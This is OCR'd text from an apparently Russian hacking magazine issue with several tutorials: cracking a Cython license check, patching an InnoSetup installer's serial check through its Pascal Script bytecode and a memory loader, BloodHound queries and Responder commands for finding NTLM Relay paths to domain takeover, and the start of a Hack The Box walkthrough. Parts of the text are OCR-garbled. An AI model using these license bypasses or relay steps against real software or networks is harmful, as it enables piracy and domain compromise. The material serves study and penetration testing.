 $/*$  "test.pyx":1 \* string1="Hello" \* helloworld=string1+"world"  $*$  / if (PyDict\_SetItem(\_\_pyx\_d, \_\_pyx\_n\_s\_string1, \_\_pyx\_n\_s\_Hello) < 0  $PYX_ERR(0, 1,$ pyx\_L1\_error)  $/*$  "test.pyx":2 \* string1="Hello" \* helloworld=string1+"world"  $*$  / \_\_Pyx\_GetModuleGlobalName(\_\_pyx\_t\_2, \_\_pyx\_n\_s\_string1); if (  $unlikely(!pyx_t_2))$   $PYX_ERR(0, 2, -pyx_t_1_error)$  $pyx_GOTREF($   $pyx_t_2);$  $pyx_t_3 = PyNumber\_Add(\_\pyx_t_2, \_\pyx_n_s_work_1)$ ; if (unlikely( \_\_Pyx\_GOTREF(\_\_pyx\_t\_3);  $Pyx\_{DECREF(\_\, pyx_t_2);\ \_\, pyx_t_2 = 0;$ if (PyDict\_SetItem(\_\_pyx\_d, \_\_pyx\_n\_s\_helloworld, \_\_pyx\_t\_3) < 0)  $PYX\_ERR(0, 2, \underline{\hspace{1cm}}pyx\_L1\_error)$  $Pyx\text{ }$  DECREF(  $pyx_t_3$  ;  $pyx_t_3 = 0$ ; А еще в коде есть описание нужной нам структуры **pyx string tab**, содержащей все текстовые строки программы:  $pyx_Strip$ gTabEntry \_pyx\_string\_tab[] = {  $\{8 \text{ pyx_n_s}, \text{ pyx_k, size} \}$  sizeof(pyxk), 0, 0, 1, 1}, {& pyx\_n\_s\_Hello, \_\_pyx\_k\_Hello, sizeof(\_\_pyx\_k\_Hello), 0, 0, 1,  $1\}$ , {& pyx\_n\_s\_cline\_in\_traceback, \_\_pyx\_k\_cline\_in\_traceback, sizeof(\_pyx\_k\_cline\_in\_traceback), 0, 0, 1, 1}, {& pyx n s helloworld, pyx k helloworld, sizeof(  $pyx_k_{\text{helloworld}}$ , 0, 0, 1, 1}, {& pyx\_n\_s\_main, \_\_pyx\_k\_main, sizeof(\_\_pyx\_k\_main), 0, 0, 1, 1}  $\mathbf{A}$ {& pyx\_n\_s\_name, \_pyx\_k\_name, sizeof(\_pyx\_k\_name), 0, 0, 1, 1}  $\mathbf{v}$ {& pyx\_n\_s\_string1, \_\_pyx\_k\_string1, sizeof( \_\_pyx\_k\_string1), 0,  $\{0, 1, 1\},$  ${8 \quad pyx_n_s_test, \quad pyx_k_test, sizeof(\quad pyx_k_test), 0, 0, 1, 1}$  $\mathbf{v}$ {& pyx\_n\_s\_world, \_\_pyx\_k\_world, sizeof(\_\_pyx\_k\_world), 0, 0, 1,

 $1\},$  $\{0, 0, 0, 0, 0, 0, 0\}$ 

 $\}$  ;

Для каждой текстовой ней СТРОКИ  $B$ выделена структура \_Pyx\_StringTabEntry, содержащая ссылку на строку (\_\_pyx\_k\_??), размер этой строки и ссылку на соответствующий ей питоновский объект PyObject ( рух\_n\_s\_??). Вообще говоря, аналогичная таблица есть и для методов, но в нашем случае она пуста, поскольку наш пример не содержит скомпилированных методов, весь исполняемый код его содержится в функции \_\_pyx\_pymod\_exec\_test(PyObject CYTHON\_SMALL\_CODE int static \* pyx pyinit module). Организация слотов, модулей и методов в Cython довольно сложная, поэтому не будем подробно разбирать ее - желающие могут сами на досуге поковырять код и поиграть с компилируемыми С файлами и восстановленными IDA исходниками.

Вернемся же к нашему менеджеру лицензий. Как мы видели выше, строка "signature" имеет свое имя идентификатора \_pyx\_k\_signature. Теперь открываем массив \_\_pyx\_string\_tab и ищем в нем структуру, содержащую ССЫЛКУ НА рух k signature:

data:0000241BE0 00 00 00 00 00 00 00 00+ Pyx\_StringTabEntry < offset pyx n s signature,  $\setminus$ .data:0000241BE0 01 00 01 00 00 00 00 00+ offset \_\_pyx\_k\_signature, 0Ah, 0, 0, 1, 1> .data:0000241BE0 00 5E 24 00 00 00 00 00+ Pyx\_StringTabEntry < offset  $pyx_n_u_s$  signature,  $\setminus$ .data:0000241BE0 42 F0 03 00 00 00 00 00+ offset pyx k signature, 0Ah, 0, 1, 0, 1>

Как СООТВЕТСТВУЮЩИЙ строке PyObject ВИДИМ, называется pyx\_n\_s\_signature. Автоматическое назначение компилятором имен по содержимому строк весьма полезно при анализе кода приложения. Обра-"signature" СООТВЕТСТВУЮТ строке внимание: элемента TИ два **\_Pyx\_StringTabEntry**, соответствующие объектам \_pyx\_n\_s\_signature и \_pyx\_n\_u\_signature. Первый из них - просто текстовая строка, а второй — имя атрибута. Теперь найдем ссылки на них из кода. Наиболее интересна для нас ссылка из метода LicenseChecker.checkSign:

![](_page_15_Picture_727.jpeg)

Попробуем интуитивно понять смысл данной конструкции. Для этого рас-СМОТРИМ **ИСПОЛЬЗУЕМЫЕ** ВНУТРИ Hee внешние **ФУНКЦИИ**  $\mathcal{U}$ МЕТОДЫ. **PyNumber Add**, как мы уже поняли из скомпилированного примера, склавозвращает дывает аргументы  $\mathcal{U}$ склеенный результат; Pyx\_PyObject\_GetAttrStr, как нетрудно догадаться по названию, возвращает атрибут объекта, а  $\sqrt{Pyx_P}$ vDict $\sqrt{GetItem}$  — элемент словаря. **PyObject\_RichCompare**, похоже, сравнивает два объекта. То есть в переводе на человеческий язык в этом участке кода результат сложения двух строк сравнивается со значением self.key["signature"]. Проверим это, попробовав скомпилировать данное выражение через Cython:

#### string1="Hello"

helloworld=string1+"world"

 $self=\{\}$ if helloworld==self.key["signature"]:

result="signature ok!"

Находим результат компиляции в получившемся коде С и видим, что четвертая строка сгенерировала такую конструкцию:

![](_page_15_Picture_728.jpeg)

 $pyx_t_5 < 0))$   $pYx_kRR(0, 4, \text{py}x_t1_error)$  $Pyx_DECREF(\underline{p}yx_t_4); \underline{p}yx_t_4 = 0;$ 

В принципе, это практически соответствует нашему ассемблерному коду. Но если ты думаешь, что для патча проверки сигнатуры достаточно закоротить условный переход *jz* loc\_256AE, то сильно заблуждаешься. Поскольку результат PyObject\_RichCompare вовсе не бинарен (это полноценный питоновский объект), то следом нас ждут дальнейшие проверки и нам придется закорачивать их все:

![](_page_15_Picture_729.jpeg)

В таком виде обход проверки лицензии прекрасно работает, чего мы и добивались. Как видишь, при достаточной сноровке, наличии свободного времени и мотивации вполне реально полностью реверсировать процедуру генерации сигнатуры. Но это ты можешь проделать самостоятельно, используя изложенные в статье принципы. ЗН

![](_page_16_Picture_0.jpeg)

# OLUT

#### ЛОМАЕМ ИНСТАЛЛЯТОР **INNOSETUP**

Если установка программы протекает совсем не так, как хочется пользователю, приходится вмешиваться в работу инсталлятора. Сегодня мы поговорим O TOM. инсталляционный устроен **KAK** пакет InnoSetup, и научимся менять его логику ИЗНУТРИ.

![](_page_16_Picture_4.jpeg)

![](_page_16_Picture_5.jpeg)

#### **WARNING**

Статья написана в исследовательских целях, имеет ознакомительный характер и предназначена специалистов по безопасности. **ABTOD** ДЛЯ и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Использование или распространение ПО без лицензии производителя может преследоваться по закону.

В статье «Ломаем инсталлятор. Как обмануть инсталлятор MSI методом для ленивых» я писал, что частенько приходится допиливать не только саму программу, но и ее инсталлятор. В той заметке мы рассматривали принципы реверс-инжиниринга и патчинга инсталляционных пакетов, созданных при помощи инсталлятора InstallShield (MSI). Сегодня нашей целью будет другой популярный пакет - InnoSetup. Думаю, этот тип инсталляторов настолько широко распространен, что не нуждается в подробном описании, поэтому сразу перейдем к конкретной задаче.

Итак, у нас имеется установщик для некоего графического плагина, оформленный в виде самодостаточного исполняемого EXE-модуля. При запуске он просит ввести серийный номер, судя по всему, проверяет его на удаленном сервере и при неправильном вводе выдает сообщение об ошибке.

![](_page_16_Picture_610.jpeg)

Открыв наш инсталлятор в Detect It Easy, выясняем сразу два факта: во-первых, это наш пациент, а во-вторых, InnoSetup насквозь писан на Delphi.

![](_page_16_Picture_611.jpeg)

Как подсказывает опыт, открывать инсталлятор в IDA нет ни малейшего смысла. Прежде всего, это дельфи, тут скорее помог бы IDR. С другой стороны, файл чуть менее чем целиком состоит из упакованного или зашифрованного оверлея (строка Serial Number is invalid предсказуемо не находится в нем в открытом виде), то есть его загрузчик не несет ничего полезного для решения нашей проблемы.

Поэтому сразу попробуем пощупать процедуру проверки серийного номера «изнутри», в процессе работы программы. Загрузив инсталлятор в отладчик x64dbg, мы обнаруживаем, что наши предположения верны. Загрузчик порождает несколько процессов, которые далее живут собственной жизнью независимо от него. В частности, окно сообщения и все остальные диалоговые окна вызываются из процесса, порождаемого модулем, который находится во вложенной папке \is-JJ5LI.tmp каталога временных файлов системы. При загрузке инсталлятор перво-наперво создает этот каталог, распаковывает в него данный модуль, который потом запускает, а в конце инсталляции убирает за собой, удаляя и файл, и каталог. Рассмотрим этот модуль более детально. Строка Serial Number is invalid отсутствует в открытом виде и здесь тоже. Detect It Easy не говорит про модуль ничего внятного, кроме того, что он тоже написан на Delphi и содержит в ресурсе еще один модуль, написанный на Microsoft Visual C.

De Detect It Easy v3.08 [Windows 10 Version 2009] (x86 64)  $\Box$ × Имя файла  $\lambda$   $^{\rm H}$  $>$   $|C^+|$  $\overline{\mathcal{L}}$ Тип файла Размер файла Продвинутый **PE32**  $\overline{\phantom{a}}$ 3.27 Mu<sub>b</sub> Сканировать Порядок байт Режим Архитектура Тип Nauz File Detector (NFD) LE 32-битный I386 GUI  $PES2$ Операционная система: Windows(7)[1386, 32-битный, GUI] Линковщик: Turbo linker(2.25)[Patched] Компилятор: Embarcadero Object Pascal(Delphi)(33.0 (26.0.36039.7899)) Язык: Object Pascal(Delphi) Библиотека: Visual Component Library Инструмент: Embarcadero Delphi(10.3 Rio) Инструмент подписания: Windows Authenticode(2.0)[PKCS #7] Установщик: Inno Setup[Uninstall] Pecypc[0033ab74]: PE64 Операционная система: Windows(Server 2003)[АМD64, 64-битный, Консоль] Линковщик: Microsoft linker(8.00.50727) Компилятор: Visual C/C++(14.36.50727)[С] Язык: С/С++ Инструмент: Microsoft Visual Studio(2005) • Оверлей: Binary Сочетания клавиш Сертификат: Windows Authenticode(2.0)[PKCS #7] Настройки О программе V Рекурсивное сканирование V Глубокий анализ Вристическое сканирование V Подробно Сканировать Выход Все типы Папка  $\, >$ 117 MC

Попробуем копнуть чуть глубже: аттачимся с помощью x64dbg к процессу в момент появления диалогового окна "Serial Number is invalid". Код вызова MessageBox выглядит примерно так:

![](_page_16_Picture_612.jpeg)

 $\ddot{\bullet}$   $\dot{\bullet}$   $\dot{\bullet}$ 

Открыв модуль в IDR и найдя этот фрагмент кода, мы видим, что он является частью метода **Unit72. TApplication. MessageBox**, - что ж, вполне логично. Попробуем теперь отследить, откуда было вызвано это сообщение об ошибке.

Открываем вкладку «Стек вызовов» и буквально семью вложениями выше (или ниже, кому как больше нравится) обнаруживаем интересный метод **Unit76.TPSExec.RunScript**. Этот метод и по названию, и по логике работы сильно напоминает так часто встречаемый нами интерпретатор шитого байт-кода. Легко и просто находится место выборки и расшифровки текущей команды.

![](_page_16_Picture_613.jpeg)

На скриншоте видно, что байт-код извлекается в регистр еsi из потока по адресу [edx+eax], где edx - базовый адрес текущей процедуры, а еах текущее смещение относительно него. Что же это за скрипты такие и какой байт-код им соответствует?

Погуглив по названию класса TPSExec, мы сразу натыкаемся на термин Pascal Script. В двух словах — это паскалеподобный скриптовый язык, используемый, в частности, в сценариях InnoSetup.

Как только мы разобрались, с чем имеем дело, дальнейший путь превращается в скоростное шоссе. Для начала попробуем вытащить скомпилированный байт-код скрипта из инсталлятора. Оказывается, для этого вовсе не обязательно танцевать с бубном, дампя скомпилированный байт-код из памяти отладчика. Специально обученные энтузиасты создали несколько проектов распаковщиков дистрибутивов InnoSetup, причем с открытым кодом. Например, innoextract и innounp. Запустив *innounp.exe* из последнего пакета с ключом - m, мы получаем информацию о встроенном в него Pascalскрипте (не путать с инсталляционным скриптом .iss, представляющим собой список файлов устанавливаемого дистрибутива):

![](_page_16_Picture_614.jpeg)

Если мы распакуем дистрибутив этой утилитой с ключом - т, то компилированный код Pascal Script будет сохранен в файл с капитанским названием **CompiledCode.bin**. Что же за код находится внутри данного файла?

По счастью, и здесь от нас не требуется изобретать велосипед - все уже придумано до нас. Слегка погуглив, находим проект IFPSTools, включающий в себя дизассемблер Pascal Script ifpsdasm. Существует даже весьма толковый декомпилятор CompiledCode в исходный паскалевский код Inno Setup Decompiler. К сожалению, проект, похоже, мертв, однако сам декомпилятор все еще можно скачать по ссылке. С него мы и начнем исследовать наш код. Довольно быстро мы находим в нем вызов окна сообщения:

![](_page_16_Picture_615.jpeg)

Попробуем теперь найти это место в скомпилированном коде, чтобы поправить его. Дизассемблировав CompiledCode.bin при помощи ifpsdasm, находим ассемблерный эквивалент приведенного выше скриптового кода:

![](_page_16_Picture_616.jpeg)

Далее нас ожидает небольшой затык: несмотря на то что и декомпилированный, и дизассемблированный листинги у нас имеются, привязать их к бинарному байт-коду — не такая уж тривиальная задача. Дело в том, что ifpsdasm весьма специфический инструмент, в котором (как и в IDA, например) нельзя так просто взять и включить смещения и опкоды для каждой команды.

Система опкодов PascalScript столь специфична, что в открытом доступе таблицы опкодов не найти, как мы это делали для IL или JVM. Немного выручает то, что мы располагаем исходниками ifpsdasm, и, будь у нас чуть больше усидчивости, мы бы, конечно, добавили требуемые функции в наш проект. Но мы, как обычно, пойдем интуитивным путем наименьшего сопротивления. Поискав по исходному коду проекта IFPSTools, мы находим пару файлов, содержащих комментированную информацию о системе команд и опкодах этого интерпретатора: \IFPSLib\Emit\OpCodes.cs и \IFPSLib\ **Emit\Code.cs**. В частности, последний файл содержит нечто, напоминающее таблицу опкодов:

![](_page_16_Picture_617.jpeg)

jf loc 600

Поразмыслив логически, мы находим место, напоминающее нам нужный фрагмент кода:

<- Выделено серым

![](_page_16_Picture_618.jpeg)

Последний переход (выделенный серым) нужно заменить безусловным.  $\overline{B}$   $\overline{B}$   $\overline{C}$   $\overline{C}$   $\overline{$ 

10Leave

![](_page_16_Picture_619.jpeg)

Итак, для полного счастья нам необходимо всего-навсего исправить в загруженном компилированном байт-коде выделенный серым байт 0x12 на 06. Проверим эту гипотезу прямо в отладчике, который мы предусмотрительно оставили открытым на интерпретируемом байт-коде в окне дампа.

Прямо в нем меняем требуемый байт с 12 на 6 и нажимаем кнопку Next. Бинго, любой введенный код принимается, не вызывая ошибки!

Но, как обычно, самая веселая часть работы только начинается.

1Global 2FilBlk 3CryBlk 4<mark>ReLoad</mark> 5

Мы разобрались, что именно надо поменять в скомпилированном скрипте, чтобы он принимал любой код. Однако как поменять исправленный код в инсталляторе? Поправить аналогично тому, как мы это делали в InstallShield, не получится — алгоритм криптования не сводится к простому XOR по маске, тут полноценный алгоритм сжатия, причем такой экзотический, как LZMA. Вообще говоря, по уму следовало бы перепаковать инсталлятор, хотя это очень непросто.

Возможно, я когда-нибудь напишу отдельную статью об этом, сейчас же я просто в двух словах обрисую направление, в котором желающие могут самостоятельно попробовать свои силы. Формат организации инсталляционных архивов InnoSetup нигде не документирован, однако, как я уже говорил, есть проекты с открытым кодом innounp и innoextract. Внимательно разобравшись с кодом этих проектов (особенно полезен в этом плане innounp), можно написать свой собственный перепаковщик. Можно найти обходной путь и для основной сложности этого процесса — отсутствия в публичном доступе исходных кодов специфического для InnoSetup компрессора LZMA (да, к сожалению, во всех этих проектах есть только декомпрессор, алгоритм компрессии нигде не документирован). Но формат сжатия подразумевает использование нескольких алгоритмов, помимо LZMA (zlib, bzip или вообще без компрессии). Собственно, самый простой выход — оставить результирующий стрим вообще без сжатия.

А напоследок, как обычно, я раскрою самый ленивый и быстрый способ патча дистрибутива без его пересборки. В этом нам снова поможет лоадер. Для тех, кто прогуливал посвященные лоадерам уроки, я расскажу в двух словах общий принцип этой технологии.

Ее суть заключается в том, что если невозможно поправить программу на диске (при загрузке она динамически расшифровывается или распаковывается в оперативную память компьютера), то для нее создается лоадер загрузочная программа, которая запускает ее из себя, а потом ищет и заменяет нужные байты прямо в распакованном образе в памяти. Существует множество стандартных готовых лоадеров, но нам нужен специфический, работающий по определенным принципам.

Наш лоадер должен искать в памяти процесс (точнее, все процессы), соответствующий интерпретаторам PascalScript, и патчить его таким образом, чтобы в нужной процедуре интерпретируемого скрипта байт со значением 0x12 по смещению 0x4f4 относительно начала текущей процедуры патчился на 6.

По здравом размышлении мы приходим к выводу, что самый правильный и надежный способ - чтобы интерпретатор сам же и патчил код во время интерпретации. Поэтому встраиваем проверку с патчем прямо в место выборки текущего опкода. Естественно, места для требуемого действия там нет, поэтому ищем в секции свободное место и делаем переход на него с последующим возвратом на следующие команды. Переход длинный, поэтому придется пожертвовать двумя командами. Было:

![](_page_16_Picture_620.jpeg)

Стало:

![](_page_16_Picture_621.jpeg)

Кусок кода, который мы вставляем по смещению 6С1FAC, выглядит так:

![](_page_16_Picture_622.jpeg)

Итак, еще раз резюмируем принцип работы лоадера. При загрузке инсталлятора и после нахождения процесса интерпретатора Pascal Script он патчит в нем два места: по адресу 5EB125 вставляет 7 байт, соответствующих переходу на 6С1FAC, и по адресу 6С1FAC вставляет 35 байт, соответствующих коду проверки и патча байт-кода. В итоге у нас получился некий двухступенчатый патч: лоадер патчит интерпретатор, который, в свою очередь, патчит байт-код. Мораль: на какие только извращения не приходится идти, если лень делать работу прямым, но тернистым путем!  $\blacksquare\blacksquare$ 

# HOUND

**HATACKVIBAEM** ИЩЕЙКУ НА ПОИСК NTLM RELAY

Прежде чем применять технику NTLM Relay, собрать необходимо информацию об исследуемом объекте и выбрать первоочередные цели. Но как это сделать, если атакуемая сеть насчитывает многие десятки или сотни узлов? На помощь придет очень полезный и удобный инстру-MeHT - BloodHound!

![](_page_17_Picture_4.jpeg)

**DrieVlad** Пентестер из УЦСБ @VlaDriev

![](_page_17_Picture_6.jpeg)

#### **INFO**

Рекомендуем начать знакомство с атаками NTLM Relay со статей «Гид по NTLM Relay. Захватываем NTLM-аутентификацию для Relay-атаки» и «Гид по NTLM Relay, часть 2. Проводим Relay-атаки».

#### ОПИСАНИЕ ПРОБЛЕМЫ

С использованием атаки NTLM Relay можно захватить зачастую не одну машину, а иногда даже весь домен. Такая атака может быть крайне эффективной, но сначала нужно качественно проанализировать информацию об интересующей нас цели. Это несложно, когда мы находимся в относительно небольшом домене, но чем обширнее сетевая инфраструктура, тем труднее становится изучать взаимосвязи объектов и выискивать пути повышения привилегий. Попробуем разобраться, как проводить качественный анализ в подобных случаях.

Для анализа взаимосвязей был придуман инструмент BloodHound. Со своей работой он справляется неплохо, представляет архитектуру домена в виде

графа, ищет пути для повышения привилегий и прочее. Но «из коробки» у него не очень много прикладных возможностей. Поэтому полезно будет научиться искать с помощью BloodHound необычные векторы, например для Relay-атак.

BloodHound наиболее эффективен для анализа сетей и доменов, насчитывающих сотни тысяч объектов, десятки тысяч машин. С таким доменом крайне тяжело взаимодействовать, некоторые методы анализа вообще перестают работать.

Бывает, что ты можешь захватить много машин с помощью релея, но не знаешь, какую выбрать для атаки. В этом случае можно воспользоваться графами для поиска самой интересной цели.

Очевидно, что так или иначе технику Relay-атаки можно наложить на теорию графов, где машины - это вершины, а ребра - это возможные релеи, но вот с деталями надо разобраться.

#### АНАЛИЗ СУЩЕСТВУЮЩИХ РЕШЕНИЙ

Для начала заглянем в Google и попробуем найти готовые решения. кастомных запросов для BloodHound можно наткнуться При ПОИСКЕ на некоторые наработки, например:

- · ly4k/Certipy;
- CompassSecurity/BloodHoundQueries;
- · hausec/BloodHound-Custom-Queries.

Именно для Relay-атак существует несколько крутых запросов, в частности для ESC8. С ним все достаточно просто: он выводит центры сертификации с включенным WebEnroll. На эти центры сертификации можно выполнить Relay-атаку, далее дело техники.

Второй запрос от CompassSecurity, более навороченный, предназначен для поиска в сети компьютеров, входящих в группу локальных администраторов других машин. Выглядит он так:

![](_page_17_Picture_250.jpeg)

Вот какие результаты можно получить, используя этот запрос.

![](_page_17_Figure_25.jpeg)

Результат выполнения запроса на поиск машин в локальных админах машин

Очень много машин неявно находится друг у друга в группе локальных администраторов, что создает множество векторов для их захвата. На рисунке

выше показана общая картина, а если ее приблизить и рассмотреть внимательнее, мы увидим следующее.

![](_page_17_Picture_29.jpeg)

Множество машин являются админами на нескольких других машинах

![](_page_17_Figure_31.jpeg)

Вот такой красивый «цветочек» из серверов Exchange встречается очень час-TO.

![](_page_17_Figure_33.jpeg)

«Цветочек» из серверов Exchange

Получился результативный анализ взаимосвязей компьютеров - с помощью этой информации можно поднять привилегии в домене. Когда вывод BloodHound содержит большое количество машин, проверить все вручную становится проблематично. Если названия компьютеров ни о чем тебе не говорят, непонятно, какую следует захватывать в первую очередь. А что самое важное — на хосте может быть включен SMB signing, и тогда у нас вообще ничего не получится.

![](_page_17_Picture_36.jpeg)

#### **INFO**

Иногда машина уже находится в группе администраторов домена. Не забудь проверить это, прежде чем искать сложные пути, такая проверка достаточно просто выполняется вручную.

Бывает, что мы не можем получить информацию о локальных админах на конкретной машине. Но зато можем предположить по названиям групп или их описаниям, зачем они были созданы. Например, имя ADM\_Servers\_backups говорит само за себя. Также зачастую машины и пользователи включены в одну группу. Если вдруг два этих условия будут соблюдены, мы можем пробовать повысить привилегии с помощью релея. Для поиска смешанного членства в группах можно использовать запрос от Hausec:

![](_page_17_Picture_251.jpeg)

Продолжение статьи -

### **BLOOD** HOUND НАТАСКИВАЕМ ИЩЕЙКУ НА ПОИСК NTLM RELAY

#### ДОБАВЛЯЕМ АТРИБУТЫ

Стандартных атрибутов, которые собираются с помощью SharpHound.exe или **BloodHound.py**, нам будет маловато. Поэтому надо добавить свои. Ребята из CompassSecurity написали скрипт для добавления новых атрибутов, а также предложили специальный атрибут nosigning. Однако предварительно нам надо собрать информацию о машинах без SMB signing.

![](_page_18_Picture_5.jpeg)

#### **WARNING**

Дальнейшие действия предполагают обработку значений DNSHostName, а не IP-адресов.

Для сбора информации о наличии SMB signing используем CrackMapExec. О том, как это сделать, подробно написано в статьях «Гид по NTLM Relay. Захватываем NTLM-аутентификацию для Relay-атаки» и «Гид по NTLM Relay, часть 2. Проводим Relay-атаки».

Когда у нас есть список машин без SMB signing, добавляем новый атрибут с помощью следующего скрипта:

#### python3 BloodHoundLoader.py t.txt -m s

После этого мы можем задействовать запросы, использующие новый атрибут. Все у того же CompassSecurity имеется пара запросов, которые укажут нам путь от машин без SMB signing до домена и до привилегированных объектов. Выглядит это примерно так:

![](_page_18_Picture_275.jpeg)

![](_page_18_Picture_13.jpeg)

 $\}$ 

![](_page_18_Figure_14.jpeg)

![](_page_18_Picture_15.jpeg)

Круто, но есть нюанс. Эти запросы помогают лишь понять, какую машину было бы полезно захватить, но не каждая машина без SMB signing уязвима для атак. Когда мы не знаем, чей хеш нам прилетит, лучше выполнять релей на машину, от которой имеется путь до захвата домена. Примерами таких случаев служат спуфинг-атаки или использование ярлыков.

И здесь мы первый раз проявляем творчество: немного дорабатываем запрос для поиска машин, которые являются админами на других машинах. Сделать это можно, добавив в изначальный запрос пару условий, и выглядеть он будет примерно так:

![](_page_18_Picture_276.jpeg)

 $\mathbf{I}$ }

Теперь мы отсеяли неосуществимые атаки на машины, у которых есть SMB signing, и получили только полезную информацию об узлах, на которые можно сделать релей.

![](_page_18_Figure_21.jpeg)

машин с учетом SMB signing

Хорошо представлен результат на примере серверов Exchange. Теперь мы явно видим, что Relay возможен только на один из них, и можем не тратить попусту время.

![](_page_18_Figure_24.jpeg)

![](_page_18_Picture_25.jpeg)

#### **INFO**

Добавлять атрибуты в BloodHound довольно просто - достаточно составить корректный запрос. Подробнее о том, как это сделать, можно прочитать в статьях Дмитрия Неверова.

На этом этапе уже получается неплохо, но можно добиться и лучшего результата. До этого момента мы анализировали релей только на SMB, но мы можем сделать то же самое и на LDAP. Зачастую такой релей возможен из-за включенных WebDAV или NetNTLMv1.

Собрать информацию о включенных WebDAV поможет CrackMapExec, мы это уже обсуждали в предыдущих статьях. Спарсить данные можно сле-

дующим образом:

```
cat cme_webdav | grep -ia enabl | awk '{print $2}' > webdav.txt
```
Чтобы собрать информацию о NetNTLMv1, легче всего воспользоваться принуждением к аутентификации каждой машины на себя с поднятым Responder в режиме анализа. Responder все аккуратно сложит в базу, из которой нам не составит труда достать имена машин, где включен NetNTLMv1. Responder запускается так:

Responder -I eth0 -A

Машины принуждаются к аутентификации так:

![](_page_18_Picture_277.jpeg)

Теперь у нас имеется два списка машин, и нам надо добавить эту информацию в базу для анализа. «Из коробки» в скрипте нет нужных нам атрибутов, но эти функции легко дописать вручную. Добавляем такие строчки в место, показанное на следующем рисунке:

```
elif arguments.mode == 'w':operation = 'webdav = true'elif arguments.mode == 'n':operation = 'netntlmv1 = true'44
                              operation = 'ounded = false'a biy
                        \Boxelif arguments.mode == 's':
                    45<sub>1</sub>operation = 'hassigning = false'46
                        \Boxelif arguments.mode == 'w':
                    47
                              operation = 'webdav = true'48
                        \Boxelif arguments.mode == 'n':
                    49
                              operation = 'netntlmv1 = true'50<sub>1</sub>51Helif not arguments.edge is None:
                    52 \lflooroperator = 'edge'Дописываем скрипт
```
И аналогично добавим код во втором месте:

![](_page_18_Picture_278.jpeg)

![](_page_18_Picture_279.jpeg)

После этого добавляем атрибуты:

python3 BloodHoundLoader.py webdav.txt -m w python3 BloodHoundLoader.py netntlmv1.txt -m n

Смысл Relay-атаки на LDAP состоит в том, чтобы захватить учетку с помощью техник RBCD или ShadowCred либо воспользоваться интересным Generic'ом. Потому и запросы надо строить исходя из этого. На самом деле в интернете уже достаточно много готовых запросов, нам остается только переделать их ПОД СВОИ НУЖДЫ.

### **BLOOD** HOUND **НАТАСКИВАЕМ ИЩЕЙКУ НА ПОИСК NTLM** RELAY

#### ПИШЕМ ЗАПРОСЫ

Рассмотрим несколько примеров, как можно составить запрос для поиска интересных векторов эксплуатации. Поскольку мы потенциально можем захватить любую машину с NetNTLMv1, стоит проверить, на какую из них обратить внимание в первую очередь. Бывает, что их десятки или даже сотни, и тогда проверять ACL каждой вручную - утомительное занятие. Из этих соображений был создан следующий запрос, который показывает короткий путь от машины с атрибутом NetNTLMv1 до захвата домена.

![](_page_19_Picture_202.jpeg)

В этом примере контроллеры домена оказались с включенным NetNTLMv1хешем. На самом деле такое встречается достаточно часто.

![](_page_19_Picture_7.jpeg)

Поиск путей от машин с включенным NetNTLMv1 до домена

Следующий запрос показывает путь до администраторов домена от машин с включенным хешем NetNTLMv1.

 $\{$ 

![](_page_19_Figure_11.jpeg)

Поиск путей от машин с включенным NetNTLMv1 до администратора домена

И еще один запрос до целей, которые отмечены в качестве привилегирован-НЫХ.

![](_page_19_Figure_14.jpeg)

Поиск путей от машин с включенным NetNTLMv1 до привилегированных целей

И следующие три запроса аналогичны предыдущим трем, только показывают путь от машин с включенным WebDAV. Запрос от машин с включенным WebDAV до домена:

![](_page_19_Picture_203.jpeg)

![](_page_19_Figure_18.jpeg)

![](_page_19_Figure_19.jpeg)

Поиск путей от машин с включенным WebDAV до домена

Запрос от машин с включенным WebDAV до администратора домена:

![](_page_19_Picture_204.jpeg)

![](_page_19_Figure_23.jpeg)

Запрос от машин с включенным WebDAV до привилегированных целей:

![](_page_19_Figure_25.jpeg)

В результате мы получаем небольшой список запросов, который облегчит нам жизнь при поиске вектора эксплуатации Relay-атаки.

![](_page_19_Picture_205.jpeg)

Relay-атака требует тщательной подготовки, если провести основательную разведку, то дальнейшее продвижение в скомпрометированной сети не составит труда.

aк

#### **ВЫВОДЫ**

Pa

Мы рассмотрели далеко не все возможные запросы, помогающие искать цели для релеев. Но вектор ясен - придумывай новые запросы, добавляй новые атрибуты, рассказывай об этом, показывай их реализацию. Ну а сотрудникам ИБ-отделов советую брать на вооружение этот подход, искать векторы для релеев в своих доменах и ограничивать в действиях хитрых хакеров. 고드

# HTB

![](_page_20_Picture_2.jpeg)

#### ПРОВОДИМ MITM-ATAKY HA SSH ДЛЯ ПОЛУЧЕНИЯ УЧЕТНЫХ ДАННЫХ

В этом райтапе мы проведем МІТМ-атаку на службу SSH, чтобы заполучить логин и пароль пользователя. Но сначала попентестим веб-сервер, найдем уязвимость LFI И, ПРОНИКНУВ В СИСТЕМУ, ПОВЫСИМ ПРИВИЛЕгии через антивирус ClamAV.

![](_page_20_Picture_5.jpeg)

Упражняться будем на тренировочной машине Snoopy с площадки Hack The Box. Ее уровень — сложный.

![](_page_20_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

snoopy.htb 10.10.11.212

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_20_Picture_493.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for snoopy.htb (10.10.11.212) Host is up (0.052s latency). STATE SERVICE VERSION **PORT** OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 256 ee6bcec5b6e3fa1b97c03d5fe3f1a16e (ECDSA) 256 545941e1719a1a879c1e995059bfe5ba (ED25519) 53/tcp open domain ISC BIND 9.18.12-0ubuntu0.22.04.1 (Ubuntu Linux)  $dns-nsid:$ bind.version: 9.18.12-0ubuntu0.22.04.1-Ubuntu 80/tcp open http nginx 1.18.0 (Ubuntu) | http-server-header: nginx/1.18.0 (Ubuntu) | http-title: SnoopySec Bootstrap Template - Index Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта
